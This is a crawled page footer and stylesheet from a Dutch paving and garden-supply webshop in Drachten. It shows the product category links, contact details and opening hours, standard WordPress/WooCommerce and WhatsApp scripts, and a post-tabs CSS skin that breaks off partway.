						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/straatzand-voegzand/">						Straatzand &amp; voegzand						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/keramiek/">						Keramiek						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/">						Opsluitbanden &amp; Stapelblokken						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/outlet-sierbestrating/">						OUTLET						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/">						Sierbestrating						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/siertegels/">						Siertegels						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/">						Tuinhout, gazen &amp; buitenverblijven						</a>						</li>					
											
						</ul>
					
					
				</div>
				
			</div>
<!--
			<div class="item1-4">
				<ul ><a href="https://www.totaalbestrating.nl/product-categorie/overige/" >Overige</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/tre-3cm-keramiek/" >&quot;TRE&#039;&#039; 3cm keramiek</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/siergrind-en-split-zakgoed/" >25KG sier grind &amp; split</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/" >Accessoires</a><li><a href="https://www.totaalbestrating.nl/product-categorie/argrarische-gww/" >Agrarische &amp; GWW</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/aluminium-overkappingen/" >Aluminium overkappingen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/anrin-afvoergoot/" >Anrin afvoergoot</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/antiworteldoek/" >Antiworteldoek</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/balken-palen-planken/" >Balken, palen &amp; planken</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/turbobeton-portland/" >Beton / ondergrond versteviging</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/beton-l-elementen/" >Beton L-elementen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/beton-sierbestrating/" >Beton sierbestrating</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/beton-elementen/" >Beton U-elementen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/betonbielzen/" >Betonbielzen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/betonklinkers-bsk/" >Betonklinkers</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/betonpoeren/" >Betonpoeren &amp; paaldragers</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-accessoires/bevestigingsmateriaal/" >Bevestigingsmateriaal</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-accessoires/in-lite-bewegingssensor/" >Bewegingssensor</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/grind-en-split-afhalen/" >Bigbags grind&amp;split Friesland</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/siergrind-en-split-bigbags/" >Bigbags split&amp;grind door heel Nederland</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/" >Buitenverblijven &amp; overkappingen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/cerasun/" >Cerasun</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/corten-verzinkte-kunststof-kantopsluiting/" >Corten, verzinkte en kunststof kantopsluiting</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/drain-goten/" >Drain goten</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/drainage-buis/" >Drainage buis</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/" >elementen &amp; traptreden</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/stabimix-fundyking/" >fundyking, ondergrond voor keramische tegels</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/" >Gaaspanelen &amp; Korven</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/" >Gebakken bestrating</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/" >Gebakken bestrating van Bylandt/ Vandersanden</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/" >Gebakken bestrating van Wienerberger</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-dikformaat/" >Gebakken dikformaat</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-dikformaten/" >Gebakken dikformaten</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-klinkerkei/" >Gebakken klinkerkei</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-klinkerkeien/" >Gebakken klinkerkeien</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-waalformaat/" >Gebakken waalformaat</a><li><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-waalformaat-gebakken-bestrating-van-bylandt/" >Gebakken waalformaat</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/schuttingen/geimpregneerde-schuttingen/" >Geïmpregneerde schuttingen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/geoceramica-mbi/geoceramica/" >GeoCeramica</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/glazen-schuifwanden/" >Glazen schuifwanden</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/" >Grind split zand</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/grindmatten/" >Grindmatten</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/schuttingen/hardhout-schuttingen/" >Hardhout schuttingen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/overige/heaters-terrasverwarmers/" >Heaters/ terrasverwarmers</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/" >Hout &amp; schuttingen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/houtbeton-schutting-systeem/" >Hout-beton schutting systeem</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/ijzerwaren/" >ijzerwaren</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-accessoires/" >In-lite Accesoires</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-buitenspots/" >in-lite buitenspots</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-grondspots/" >in-lite grondspots</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-opbouwspots/" >in-lite opbouwspots</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-staande-verlichting/" >in-lite staande verlichting</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-systeem/" >In-lite Systeem</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-wandlampen/" >in-lite wandlampen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/inveegzand/" >Inveegzand</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/keramische-tegels-met-ondertegel/" >Kera twice 60x60x4.8cm</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/" >Keramiek</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/geoceramica-mbi/" >Keramische tegels MBI</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/" >Keramische tegels van Excluton</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/" >Keramische tegels van Redsun</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/" >Keramische tegels van vtwonen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/kunstgras/" >Kunstgras</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/lariks-overkappingen/" >Lariks overkappingen eigen houtbouw</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/schuttingen/lariks-schuttingen/" >Lariks schuttingen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/" >LED Tuinverlichting</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-accessoires/in-lite-accessoires-lichtbeeld-afstellen/" >Lichtbeeld afstellen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/" >Lijmen &amp; voegen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/linia-palissade/" >Linia palissade</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/losse-gaas-panelen/" >Losse gaas panelen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/maxxima-geoceramica-100x100cm/" >Maxxima GeoCeramica 100x100cm</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/muurblokken/" >Muurelementen/ blokken</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/nicoll-afvoergoot/" >Nicoll afvoergoot</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/onderhoudsmiddelen/" >Onderhoudsmiddelen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/opsluitbanden/" >Opsluitbanden</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/" >Opsluitbanden &amp; Stapelblokken</a><li><a href="https://www.totaalbestrating.nl/product-categorie/outlet-sierbestrating/" >OUTLET</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/" >Overige tuinartikelen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/" >Overige tuinhout producten</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/palissade-opsluitbanden/" >Palissade opsluitbanden</a><li><a href="https://www.totaalbestrating.nl/product-categorie/partij-bestrating/" >Partij bestrating</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/pvc-toebehoren/" >PVC toebehoren</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/schuttingen/" >Schuttingpanelen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/" >Sierbestrating</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/" >Siergrind &amp; Split</a><li><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/" >Siertegels</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/sokkels-muren-plantenbakken/" >Sokkels, muren &amp; plantenbakken</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/solostone/" >Solostone</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/speelhuisjestoestellen/" >Speelhuisjes &amp; toestellen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/steenkorfhaardbbq/" >Steenkorfhaard &amp; BBQ</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/steenkorven/" >Steenkorven</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/steenlijmen/" >Steenlijmen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/straatzand/" >Straatzand</a><li><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/strakke-bestrating/" >Strakke bestrating</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-accessoires/in-lite-systeem-toepassingen/" >Systeem toepassingen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/traptreden/" >Traptreden</a><li><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/trend-fullbody-keramiek/" >TREND FULLBODY KERAMIEK</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/tuindeuren/" >Tuindeuren</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/" >Tuinhout, gazen &amp; buitenverblijven</a><li><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/tuintegels/" >Tuintegels</a><li><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/verfbeits/" >Verf&amp;Beits</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/voegmiddelen/" >Voegmiddelen</a><li><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/" >Waterafvoer goten</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/" >Zand, grond &amp; fundyking</a><li><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/zwarte-grond-tuinaarde/" >Zwarte grond tuinaarde</a><li></ul>			</div>
-->
			<div class="item1-4">
				<span class="title">Contact</span>
				<p>Totaal Bestrating Drachten<br />
De Boeg 17<br />
9206 BB Drachten<br />
KVK-nummer: 89741080</p>
<p><strong>Openingstijden</strong><br />
Maandag: 8:00 – 17:30<br />
Dinsdag: 8:00 – 17:30<br />
Woensdag: 8:00 – 17:30<br />
Donderdag: 8:00 – 17:30<br />
Vrijdag: 8:00 – 17:30<br />
Zaterdag: 8:00 – 16:00</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:0512 - 54 25 44">0512 &#8211; 54 25 44</a></p>
<p><a class="btn" href="/contact/">Neem contact op</a></p>
			</div>
			<div class="item1-4">
				<span class="title">Blijf op de hoogte</span>
				<p>Volg ons op social media en blijf op de hoogte van onze aanbiedingen en het laatste nieuws.</p>
				<ul class="social">
					<a target="_blank" href="https://www.facebook.com/totaalbestrating"><li><i class="fa fa-facebook" aria-hidden="true"></i></li></a>
					<a target="_blank" href="https://www.instagram.com/totaalbestrating/"><li><i class="fa fa-instagram" aria-hidden="true"></i></li></a>
					<a target="_blank" href="https://nl.pinterest.com/search/pins/?q=totaalbestrating&rs=typed&0=totaalbestrating%7Ctyped"><li><i class="fa fa-pinterest-p" aria-hidden="true"></i></li></a>
					<a target="_blank" href="https://www.youtube.com/channel/UCvgy5JLBwkmTzA7HB-DyrFw"><li><i class="fa fa-youtube" aria-hidden="true"></i></li></a>
				</ul>
								
				<!-- <img class="excluton-logo" src="https://www.totaalbestrating.nl/wp-content/uploads/2025/09/Logo-Terras-Trends-2020-wit-01.png?x61271" alt="excluton-logo" /> -->
			</div>
		</div>
	</div>
	<div class="container">
		© 2025 Totaalbestrating.nl
		<div class="extra-links">
			<a href="/privacy-verklaring/" target="_blank">Privacy Verklaring</a>
			<div class="divider">|</div>
			<a href="/cookies/">Cookies</a>
			<div class="divider">|</div>
			<a href="/algemene-voorwaarden/">Alg. voorwaarden</a>
		</div>
	</div>
</footer>


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKWQHB6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-includes/js/jquery/ui/core.min.js?x61271&amp;ver=1.11.4'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-includes/js/jquery/ui/widget.min.js?x61271&amp;ver=1.11.4'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-includes/js/jquery/ui/tabs.min.js?x61271&amp;ver=1.11.4'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/wordpress-post-tabs/js/jquery.posttabs.js?x61271&amp;ver=1.6.2'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?x61271&amp;ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Winkelmand bekijken","cart_url":"https:\/\/www.totaalbestrating.nl\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?x61271&amp;ver=3.5.10'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?x61271&amp;ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?x61271&amp;ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd3745bbf6df9057dacdc31508c05e83","fragment_name":"wc_fragments_fd3745bbf6df9057dacdc31508c05e83"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?x61271&amp;ver=3.5.10'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?x61271&amp;ver=1.16.2'></script>
<script type='text/javascript' src='//www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?x61271&amp;ver=3.1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/www.totaalbestrating.nl\/wp-admin\/admin-ajax.php","no_product_in_list":"Je lijst is leeg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?x61271&amp;ver=1.0'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-includes/js/wp-embed.min.js?x61271&amp;ver=5.1.19'></script>

<script>
jQuery(function($){
	var arg = {"tel":"31637473004","msg":"","web":false};
	var via = arg.web && !navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i) ? 'web' : 'api';
	$(document).on('click', '.joinchat_open,.joinchat_app,a[href="#whatsapp"],a[href="#joinchat"]', function(e){ e.preventDefault();
		window.open('https://' + via + '.whatsapp.com/send?phone=' + encodeURIComponent(arg.tel) + '&text=' + encodeURIComponent(arg.msg), null, 'noopener');
	});
});
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Paginacaching met disk: enhanced 

Served from: www.totaalbestrating.nl @ 2025-11-24 00:03:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.totaalbestrating.nl/wp-content/plugins/wordpress-post-tabs/css/styles/gray/style.css?x61271&ver=1.6.2
body_size: 1577
content:
/************************************************
* WPTS PRO 
************************************************/
/************************************************
*	wordpress-post-tabs-skin-gray				*
************************************************/
/* Layout helpers
----------------------------------*/
.wordpress-post-tabs-skin-gray .ui-helper-hidden { display: none; }
.wordpress-post-tabs-skin-gray .ui-helper-hidden-accessible { position: absolute; left: -99999999px; }
.wordpress-post-tabs-skin-gray .ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.wordpress-post-tabs-skin-gray .ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.wordpress-post-tabs-skin-gray .ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
* html .wordpress-post-tabs-skin-gray .ui-helper-clearfix { height:1%; }
.wordpress-post-tabs-skin-gray .ui-helper-clearfix { display:block; }
/* end clearfix */
.wordpress-post-tabs-skin-gray .ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }

/* Interaction Cues
----------------------------------*/
.wordpress-post-tabs-skin-gray .ui-state-disabled { cursor: default !important; }

/* Icons
----------------------------------*/
/* states and images */
.wordpress-post-tabs-skin-gray .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.wordpress-post-tabs-skin-gray .ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.wordpress-post-tabs-skin-gray .ui-widget-header {color: #222222; font-weight: bold; }
.wordpress-post-tabs-skin-gray .ui-widget-header a { color: #222222; }

/* Interaction states
----------------------------------*/
.wordpress-post-tabs-skin-gray .ui-state-default, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; outline: none; }
.wordpress-post-tabs-skin-gray .ui-state-default a, .wordpress-post-tabs-skin-gray .ui-state-default a:link, .wordpress-post-tabs-skin-gray .ui-state-default a:visited { color: #555555 !important; text-decoration: none; outline: none; }
.wordpress-post-tabs-skin-gray .ui-state-hover, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-hover, .wordpress-post-tabs-skin-gray .ui-state-focus, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-focus { border: 1px solid #999999; background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; outline: none; }
.wordpress-post-tabs-skin-gray .ui-state-hover a, .wordpress-post-tabs-skin-gray .ui-state-hover a:hover { color: #212121; text-decoration: none; outline: none; }
.wordpress-post-tabs-skin-gray .ui-state-active, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121 !important; outline: none; }
.wordpress-post-tabs-skin-gray .ui-state-active a, .wordpress-post-tabs-skin-gray .ui-state-active a:link, .wordpress-post-tabs-skin-gray .ui-state-active a:visited { color: #212121 !important; outline: none; text-decoration: none; }

/* Interaction Cues
----------------------------------*/
.wordpress-post-tabs-skin-gray .ui-state-highlight, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-highlight {border: 1px solid #fcefa1; background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }
.wordpress-post-tabs-skin-gray .ui-state-highlight a, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-highlight a { color: #363636; }
.wordpress-post-tabs-skin-gray .ui-state-error, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }
.wordpress-post-tabs-skin-gray .ui-state-error a, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-error a { color: #cd0a0a; }
.wordpress-post-tabs-skin-gray .ui-state-error-text, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-error-text { color: #cd0a0a; }
.wordpress-post-tabs-skin-gray .ui-state-disabled, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }
.wordpress-post-tabs-skin-gray .ui-priority-primary, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-priority-primary { font-weight: bold; }
.wordpress-post-tabs-skin-gray .ui-priority-secondary, .wordpress-post-tabs-skin-gray .ui-widget-content .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.wordpress-post-tabs-skin-gray .ui-corner-tl { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; }
.wordpress-post-tabs-skin-gray .ui-corner-tr { -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; }
.wordpress-post-tabs-skin-gray .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; }
.wordpress-post-tabs-skin-gray .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; }
.wordpress-post-tabs-skin-gray .ui-corner-top { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; }
.wordpress-post-tabs-skin-gray .ui-corner-bottom { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; }
.wordpress-post-tabs-skin-gray .ui-corner-right {  -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; }
.wordpress-post-tabs-skin-gray .ui-corner-left { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; }
.wordpress-post-tabs-skin-gray .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; }

/* Overlays */
.wordpress-post-tabs-skin-gray .ui-widget-overlay { background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); }
.wordpress-post-tabs-skin-gray .ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -webkit-border-radius: 8px; }
/************************************************
*	wordpress-post-tabs-skin-gray ui-tabs		*
************************************************/
.wordpress-post-tabs-skin-gray .ui-tabs { padding: .2em; zoom: 1; }
.wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-nav { list-style: none; position: relative; padding: .2em .2em 0; }
.wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-nav li { position: relative; float: left; margin: 0 .4em .4em 0 !important; padding: 0; list-style:none !important}
.wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-nav li a { float: left; text-decoration: none; padding: .5em 1em; }
.wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-nav li.ui-state-active { border-bottom-width: 0; }
.wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-nav li.ui-state-active a, .wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-nav li a, .wordpress-post-tabs-skin-gray .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-state-active a { cursor: pointer; outline: none; border: none;} /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-panel { padding: 0.2em 0.2em 0; display: block; border-width: 0; background: none; }
.wordpress-post-tabs-skin-gray .ui-tabs .ui-tabs-hide { position: absolute; left: -10000px; }

/*Start - Link*/
